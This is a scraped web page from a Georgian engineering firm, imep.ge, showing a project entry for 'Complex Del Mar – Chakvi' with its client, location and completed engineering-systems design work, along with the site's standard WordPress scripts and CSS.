&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="">
					<ul id="menu-1-40be165" class="hfe-nav-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://imep.ge/ka/%e1%83%9b%e1%83%97%e1%83%90%e1%83%95%e1%83%90%e1%83%a0%e1%83%98/" class = "hfe-menu-item">მთავარი</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://imep.ge/ka/%e1%83%a9%e1%83%95%e1%83%94%e1%83%9c%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/" class = "hfe-menu-item">ჩვენს შესახებ</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://imep.ge/ka/%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%90/" class = "hfe-menu-item">მომსახურება</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://imep.ge/ka/projects/" class = "hfe-menu-item">პროექტები</a></li>
<li id="menu-item-25010" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://imep.ge/ka/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/" class = "hfe-menu-item">გალერეა</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://imep.ge/ka/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a2%e1%83%90%e1%83%a5%e1%83%a2%e1%83%98/" class = "hfe-menu-item">კონტაქტი</a></li>
<li id="menu-item-4070" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#pll_switcher" class = "hfe-menu-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">ქართული</span><span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4070-en" class="lang-item lang-item-24 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://imep.ge/en/project/%d1%81omplex-del-mar-chakvi/" class = "hfe-sub-menu-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li id="menu-item-4070-ka" class="lang-item lang-item-26 lang-item-ka current-lang menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://imep.ge/ka/project/%d1%81omplex-del-mar-%e1%83%a9%e1%83%90%e1%83%a5%e1%83%95%e1%83%98/" class = "hfe-sub-menu-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">ქართული</span></a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	

  <div id="banner-area" class="banner-area bg-overlay banner-solid ">
        <div class=" ">
               <div class="banner-heading "   >
                  <h3 class="banner-title  ">
                  Service Details   
                  </h3>
                                 </div>
           
        </div><!-- Container end -->
     </div>
  
     <div id="post-3434" class="home-full-width-content post-3434 ts-projects type-ts-projects status-publish has-post-thumbnail hentry ts-project-cat-8" role="main">
  <div class="builder-content">
          		<div data-elementor-type="wp-post" data-elementor-id="3434" class="elementor elementor-3434">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-556c707 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="556c707" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-fe1566e" data-id="fe1566e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9904392 elementor-widget elementor-widget-image" data-id="9904392" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://imep.ge/wp-content/uploads/2022/07/4.-Complex-del-mar.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="4. Complex del mar" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzQzNiwidXJsIjoiaHR0cHM6XC9cL2ltZXAuZ2VcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC80Li1Db21wbGV4LWRlbC1tYXIuanBnIn0%3D">
							<img loading="lazy" decoding="async" width="2560" height="2008" src="https://imep.ge/wp-content/uploads/2022/07/4.-Complex-del-mar.jpg" class="attachment-full size-full wp-image-3436" alt="" srcset="https://imep.ge/wp-content/uploads/2022/07/4.-Complex-del-mar.jpg 2560w, https://imep.ge/wp-content/uploads/2022/07/4.-Complex-del-mar-300x235.jpg 300w, https://imep.ge/wp-content/uploads/2022/07/4.-Complex-del-mar-1024x803.jpg 1024w, https://imep.ge/wp-content/uploads/2022/07/4.-Complex-del-mar-768x602.jpg 768w, https://imep.ge/wp-content/uploads/2022/07/4.-Complex-del-mar-1536x1205.jpg 1536w, https://imep.ge/wp-content/uploads/2022/07/4.-Complex-del-mar-2048x1606.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-95767de" data-id="95767de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b887e1 elementor-widget elementor-widget-spacer" data-id="6b887e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66c2354 elementor-widget elementor-widget-buildbench-title" data-id="66c2354" data-element_type="widget" data-widget_type="buildbench-title.default">
				<div class="elementor-widget-container">
			         <div class="section-heading-content">
            <h2 class="section-title">
                <span class="sub-title"></span>
                 Сomplex Del Mar – ჩაქვი                             </h2>
         </div><!-- Section title -->		

     
    		</div>
				</div>
				<div class="elementor-element elementor-element-95ee85f elementor-widget elementor-widget-text-editor" data-id="95ee85f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>პროექტი</strong><strong>:</strong> ‘’ Complex Del Mar – Chakhvi’’</p><p><strong>დამკვეთი</strong><strong>:</strong> შპს ,, მარველი’’</p><p><strong>მისამართი:</strong> დაბა ჩაქვი</p><p><strong>სამუშაო</strong> : სრული საინჟინრო სისტემების პროექტირება</p><p><strong>სტატუსი</strong><strong>:</strong> დასრულებული</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		      </div> <!-- end main-content -->
</div> <!-- end main-content -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="25337" class="elementor elementor-25337">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2dfc041 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dfc041" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-053b7f6" data-id="053b7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c49da2 elementor-widget elementor-widget-text-editor" data-id="6c49da2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3><strong><span style="color: #000000;">სათაო ოფისი</span></strong></h3><ul><li><strong><span style="color: #000000;">Address: Tbilisi, 39 Chavchavadze Ave</span></strong></li><li><strong><span style="color: #000000;">Tel: <a style="color: #000000;" href="tel:+995322240424">322 240</a><a style="color: #000000;" href="tel:+995322240424"> </a>424</span></strong></li><li><strong><span style="color: #000000;">Tel: <a style="color: #000000;" href="tel:577255200">+995 577 255 200 </a></span></strong></li><li><strong><span style="color: #000000;">Tel: <a style="color: #000000;" href="tel:+995577944400">+995 577 944 400</a></span></strong></li><li><strong><span style="color: #000000;">Email : <a style="color: #000000;" href="mailto:info@imep.ge">info@imep.ge</a></span></strong></li></ul><h3><strong><span style="color: #000000;">სამუშაო საათები</span></strong></h3><p><strong><span style="color: #000000;">Mon &#8211; Fri: 10:00 &#8211; 19:00</span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54e5268" data-id="54e5268" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49a11ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49a11ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43d67d9" data-id="43d67d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b30e88a elementor-widget elementor-widget-text-editor" data-id="b30e88a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">© 2024</span> <span style="color: #d4272a;"><a style="color: #d4272a;" href="https://imep.ge/">www.imep.ge</a>.</span> <span style="color: #ffffff;">All Right Reserved.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buildbench/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ka; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/bootstrap.min.js?ver=2.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/popper.min.js?ver=2.0.1" id="popper-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/jquery.magnific-popup.min.js?ver=2.0.1" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/jquery.countdown.min.js?ver=2.0.1" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/jquery.appear.min.js?ver=2.0.1" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/jquery-mixtub.js?ver=2.0.1" id="jquery-mixtub-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/owl.carousel.min.js?ver=2.0.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/script.js?ver=2.0.1" id="buildbench-script-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.36" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/imep.ge\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3434,"title":"%D0%A1omplex%20Del%20Mar%20%E2%80%93%20%E1%83%A9%E1%83%90%E1%83%A5%E1%83%95%E1%83%98%20%E2%80%93%20IMEP","excerpt":"","featuredImage":"https:\/\/imep.ge\/wp-content\/uploads\/2022\/07\/4.-Complex-del-mar-1024x803.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imep.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/themes/buildbench/assets/js/elementor.js?ver=2.0.1" id="buildbench-main-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imep.ge/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imep.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

<!-- Dynamic page generated in 0.934 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 13:39:44 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://imep.ge/wp-content/uploads/elementor/css/post-3434.css?ver=1719497219
body_size: 264
content:
.elementor-3434 .elementor-element.elementor-element-556c707{margin-top:30px;margin-bottom:0px;padding:0px 0px 67px 0px;}.elementor-3434 .elementor-element.elementor-element-fe1566e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3434 .elementor-element.elementor-element-fe1566e > .elementor-element-populated{margin:71px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3434 .elementor-element.elementor-element-9904392{text-align:left;}.elementor-3434 .elementor-element.elementor-element-9904392 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3434 .elementor-element.elementor-element-6b887e1{--spacer-size:50px;}.elementor-3434 .elementor-element.elementor-element-66c2354 .section-heading-content .section-title{text-align:left;color:#282828;font-size:30px;font-weight:700;}.elementor-3434 .elementor-element.elementor-element-66c2354 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3434 .elementor-element.elementor-element-95ee85f{color:#212529;}.elementor-3434 .elementor-element.elementor-element-95ee85f > .elementor-widget-container{margin:-15px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-3434 .elementor-element.elementor-element-bc51990{color:#212529;}.elementor-3434 .elementor-element.elementor-element-bc51990 > .elementor-widget-container{margin:-15px 0px -20px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3434 .elementor-element.elementor-element-fe1566e > .elementor-element-populated{margin:0px 20px 0px 30px;--e-column-margin-right:20px;--e-column-margin-left:30px;padding:0px 0px 0px 0px;}.elementor-3434 .elementor-element.elementor-element-95767de > .elementor-element-populated{margin:0px 20px 0px 30px;--e-column-margin-right:20px;--e-column-margin-left:30px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3434 .elementor-element.elementor-element-fe1566e{width:62.082%;}.elementor-3434 .elementor-element.elementor-element-95767de{width:37.251%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3434 .elementor-element.elementor-element-fe1566e{width:30%;}.elementor-3434 .elementor-element.elementor-element-95767de{width:70%;}}@media(max-width:767px){.elementor-3434 .elementor-element.elementor-element-fe1566e{width:100%;}.elementor-3434 .elementor-element.elementor-element-fe1566e > .elementor-element-populated{padding:0px 0px 050px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://imep.ge/wp-content/uploads/elementor/css/post-25374.css?ver=1719406487
body_size: 926
content:
.elementor-25374 .elementor-element.elementor-element-6bb3098 > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25374 .elementor-element.elementor-element-6bb3098{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-25374 .elementor-element.elementor-element-e6dba5a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25374 .elementor-element.elementor-element-e6dba5a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D4272A;}.elementor-25374 .elementor-element.elementor-element-e6dba5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-25374 .elementor-element.elementor-element-e6dba5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25374 .elementor-element.elementor-element-6333ff4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25374 .elementor-element.elementor-element-6333ff4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25374 .elementor-element.elementor-element-45e687c .elementor-icon-list-icon i{color:#D4272A;transition:color 0.3s;}.elementor-25374 .elementor-element.elementor-element-45e687c .elementor-icon-list-icon svg{fill:#D4272A;transition:fill 0.3s;}.elementor-25374 .elementor-element.elementor-element-45e687c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-25374 .elementor-element.elementor-element-45e687c .elementor-icon-list-text{color:#999DA2;transition:color 0.3s;}.elementor-25374 .elementor-element.elementor-element-79e060f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25374 .elementor-element.elementor-element-79e060f .elementor-widget-container{text-align:right;}.elementor-25374 .elementor-element.elementor-element-79e060f .elementor-social-icon{background-color:#02010112;}.elementor-25374 .elementor-element.elementor-element-79e060f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25374 .elementor-element.elementor-element-956a6e2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25374 .elementor-element.elementor-element-956a6e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25374 .elementor-element.elementor-element-40be165 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-25374 .elementor-element.elementor-element-40be165 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-25374 .elementor-element.elementor-element-40be165 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-25374 .elementor-element.elementor-element-40be165 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-menu-item, .elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-sub-menu-item{padding-top:30px;padding-bottom:30px;}.elementor-25374 .elementor-element.elementor-element-40be165 a.hfe-menu-item, .elementor-25374 .elementor-element.elementor-element-40be165 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-menu-item, .elementor-25374 .elementor-element.elementor-element-40be165 .sub-menu a.hfe-sub-menu-item{color:#232323;}.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-menu-item, .elementor-25374 .elementor-element.elementor-element-40be165 .sub-menu, .elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown, .elementor-25374 .elementor-element.elementor-element-40be165 .hfe-dropdown-expandible{background-color:#FFFFFF;}.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-menu-item:hover,
								.elementor-25374 .elementor-element.elementor-element-40be165 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-menu-item.highlighted,
								.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item a.hfe-menu-item:focus{color:#D4272A;}.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-25374 .elementor-element.elementor-element-40be165 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#D4272A;}.elementor-25374 .elementor-element.elementor-element-40be165 .sub-menu,
								.elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown,
								.elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown-expandible,
								.elementor-25374 .elementor-element.elementor-element-40be165 nav.hfe-dropdown .menu-item a.hfe-menu-item,
